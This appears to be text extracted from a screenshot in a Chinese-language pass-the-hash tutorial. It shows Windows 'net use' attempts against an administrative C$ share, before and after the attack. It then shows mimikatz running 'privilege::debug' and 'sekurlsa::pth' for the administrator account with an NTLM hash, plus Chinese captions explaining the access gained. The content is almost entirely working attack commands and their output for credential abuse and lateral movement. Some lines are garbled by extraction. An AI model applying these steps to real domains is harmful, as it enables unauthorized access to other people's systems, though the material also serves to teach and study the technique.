 C:\Users\mary.GOD>net use \\192.168.3.21\c$
密码在 \\192.168.3.21\c$ 无效。
为 '192.168.3.21' 输入用户名:
pass the hash之前访问需要输入用户名密码
管理员: C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>net use \\192.168.3.21\C$
命令成功完成。
C:\Windows\system32>
pass the pass之后空密码即可访问域内其他主机或者服务
mimikatz 2.1.1 x64 (oe.eo)
| TID 3296
ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005
ERROR kuhl_m_sekurlsa_pth_luid ; memory handle is not KULL_M_MEM
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:workgroup
5269c20db2cad21734fe7
user : administrator
domain : workgroup
program : cmd.exe
impers. : no
NTLM : ccef208c6485269c20db2cad21734fe7
| PID 3712
| TID 2084
| LSA Process is now R/W
| LUID 0 ; 1603619 (00000000:00187823)
\_ msv1_0 - data copy @ 00000000003AD370 : OK !
\_ kerberos - data copy @ 00000000019DEBB8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 00000000019C59E8 (16) -> null
mimikatz #